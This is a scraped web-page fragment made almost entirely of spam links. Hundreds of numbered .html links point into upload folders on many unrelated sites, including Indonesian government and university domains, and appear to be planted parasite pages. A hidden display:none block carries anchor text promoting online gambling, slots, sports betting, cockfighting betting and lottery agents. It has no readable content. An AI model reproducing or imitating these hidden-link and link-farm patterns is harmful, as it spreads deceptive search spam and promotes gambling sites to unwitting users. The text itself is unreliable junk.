<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000127.html">168000127</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000128.html">168000128</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000129.html">168000129</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000130.html">168000130</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000131.html">168000131</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000132.html">168000132</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000133.html">168000133</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000134.html">168000134</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000135.html">168000135</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000121.html">178000121</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000122.html">178000122</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000123.html">178000123</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000124.html">178000124</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000125.html">178000125</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000126.html">178000126</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000127.html">178000127</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000128.html">178000128</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000129.html">178000129</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000130.html">178000130</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000131.html">178000131</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000132.html">178000132</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000133.html">178000133</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000134.html">178000134</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000135.html">178000135</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000136.html">178000136</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000137.html">178000137</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000138.html">178000138</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000139.html">178000139</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000140.html">178000140</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000141.html">178000141</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000142.html">178000142</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000143.html">178000143</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000144.html">178000144</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000145.html">178000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000146.html">178000146</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000147.html">178000147</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000148.html">178000148</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000149.html">178000149</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000150.html">178000150</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000151.html">178000151</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000152.html">178000152</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000153.html">178000153</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000154.html">178000154</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000155.html">178000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000156.html">178000156</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000157.html">178000157</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000158.html">178000158</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000159.html">178000159</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000160.html">178000160</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000161.html">178000161</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000162.html">178000162</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000163.html">178000163</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000164.html">178000164</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000165.html">178000165</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000196.html">188000196</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000197.html">188000197</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000198.html">188000198</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000199.html">188000199</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000200.html">188000200</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000201.html">188000201</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000202.html">188000202</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000203.html">188000203</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000204.html">188000204</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000205.html">188000205</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000206.html">188000206</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000207.html">188000207</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000208.html">188000208</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000209.html">188000209</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000210.html">188000210</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000211.html">188000211</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000212.html">188000212</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000213.html">188000213</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000214.html">188000214</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000215.html">188000215</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000216.html">188000216</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000217.html">188000217</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000218.html">188000218</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000219.html">188000219</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000220.html">188000220</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000221.html">188000221</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000222.html">188000222</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000223.html">188000223</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000224.html">188000224</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000225.html">188000225</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000101.html">198000101</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000102.html">198000102</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000103.html">198000103</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000104.html">198000104</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000105.html">198000105</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000106.html">198000106</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000107.html">198000107</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000108.html">198000108</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000109.html">198000109</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000110.html">198000110</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000111.html">198000111</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000112.html">198000112</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000113.html">198000113</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000114.html">198000114</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000115.html">198000115</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000116.html">198000116</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000117.html">198000117</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000118.html">198000118</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000119.html">198000119</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000120.html">198000120</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000121.html">198000121</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000122.html">198000122</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000123.html">198000123</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000124.html">198000124</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000125.html">198000125</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000126.html">198000126</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000127.html">198000127</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000128.html">198000128</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000129.html">198000129</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000130.html">198000130</a></p>
<p><a href="https://torex.in/wp-content/sites/238000021.html">238000021</a></p>
<p><a href="https://torex.in/wp-content/sites/238000022.html">238000022</a></p>
<p><a href="https://torex.in/wp-content/sites/238000023.html">238000023</a></p>
<p><a href="https://torex.in/wp-content/sites/238000024.html">238000024</a></p>
<p><a href="https://torex.in/wp-content/sites/238000025.html">238000025</a></p>
<p><a href="https://torex.in/wp-content/sites/238000026.html">238000026</a></p>
<p><a href="https://torex.in/wp-content/sites/238000027.html">238000027</a></p>
<p><a href="https://torex.in/wp-content/sites/238000028.html">238000028</a></p>
<p><a href="https://torex.in/wp-content/sites/238000029.html">238000029</a></p>
<p><a href="https://torex.in/wp-content/sites/238000030.html">238000030</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000091.html">238000091</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000092.html">238000092</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000093.html">238000093</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000094.html">238000094</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000095.html">238000095</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000096.html">238000096</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000097.html">238000097</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000098.html">238000098</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000099.html">238000099</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000100.html">238000100</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000101.html">238000101</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000102.html">238000102</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000103.html">238000103</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000104.html">238000104</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000105.html">238000105</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000106.html">238000106</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000107.html">238000107</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000108.html">238000108</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000109.html">238000109</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000110.html">238000110</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000111.html">238000111</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000112.html">238000112</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000113.html">238000113</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000114.html">238000114</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000115.html">238000115</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000116.html">238000116</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000117.html">238000117</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000118.html">238000118</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000119.html">238000119</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000120.html">238000120</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000121.html">238000121</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000122.html">238000122</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000123.html">238000123</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000124.html">238000124</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000125.html">238000125</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000126.html">238000126</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000127.html">238000127</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000128.html">238000128</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000129.html">238000129</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000130.html">238000130</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000131.html">238000131</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000132.html">238000132</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000133.html">238000133</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000134.html">238000134</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000135.html">238000135</a></p>

<em>news-1501</em>
</div><div style="display:none">
<em>content-1501</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakinjp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://maujp.it.com/">maujp</a></p>
<p><a href="https://maujp-indonesia.com/">maujp</a></p>
<p><a href="https://maujp-indo.com/">maujp</a></p>
<p><a href="https://mau-jp.org/">maujp</a></p>
<p><a href="https://maujp88.com/">MAUJP</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://maujp-indo.com/promosi">Situs Agen Togel</a></p>
<p><a href="https://maujp-indo.com/event">MAUJP</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">maujp</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000111.html">118000111</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000112.html">118000112</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000113.html">118000113</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000114.html">118000114</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000115.html">118000115</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000116.html">118000116</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000117.html">118000117</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000118.html">118000118</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000119.html">118000119</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000120.html">118000120</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000121.html">118000121</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000122.html">118000122</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000123.html">118000123</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000124.html">118000124</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000125.html">118000125</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000126.html">118000126</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000127.html">118000127</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000128.html">118000128</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000129.html">118000129</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000130.html">118000130</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000131.html">118000131</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000132.html">118000132</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000133.html">118000133</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000134.html">118000134</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000135.html">118000135</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000136.html">118000136</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000137.html">118000137</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000138.html">118000138</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000139.html">118000139</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000140.html">118000140</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000141.html">118000141</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000142.html">118000142</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000143.html">118000143</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000144.html">118000144</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000145.html">118000145</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000146.html">118000146</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000147.html">118000147</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000148.html">118000148</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000149.html">118000149</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000150.html">118000150</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000151.html">118000151</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000152.html">118000152</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000153.html">118000153</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000154.html">118000154</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000155.html">118000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000121.html">128000121</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000122.html">128000122</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000123.html">128000123</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000124.html">128000124</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000125.html">128000125</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000126.html">128000126</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000127.html">128000127</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000128.html">128000128</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000129.html">128000129</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000130.html">128000130</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000131.html">128000131</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000132.html">128000132</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000133.html">128000133</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000134.html">128000134</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000135.html">128000135</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000136.html">128000136</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000137.html">128000137</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000138.html">128000138</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000139.html">128000139</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000140.html">128000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000141.html">128000141</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000142.html">128000142</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000143.html">128000143</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000144.html">128000144</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000145.html">128000145</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000146.html">128000146</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000147.html">128000147</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000148.html">128000148</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000149.html">128000149</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000150.html">128000150</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000151.html">128000151</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000152.html">128000152</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000153.html">128000153</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000154.html">128000154</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000155.html">128000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000156.html">128000156</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000157.html">128000157</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000158.html">128000158</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000159.html">128000159</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000160.html">128000160</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000161.html">128000161</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000162.html">128000162</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000163.html">128000163</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000164.html">128000164</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000165.html">128000165</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000101.html">138000101</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000102.html">138000102</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000103.html">138000103</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000104.html">138000104</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000105.html">138000105</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000106.html">138000106</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000107.html">138000107</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000108.html">138000108</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000109.html">138000109</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000110.html">138000110</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000111.html">138000111</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000112.html">138000112</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000113.html">138000113</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000114.html">138000114</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000115.html">138000115</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000116.html">138000116</a></p>
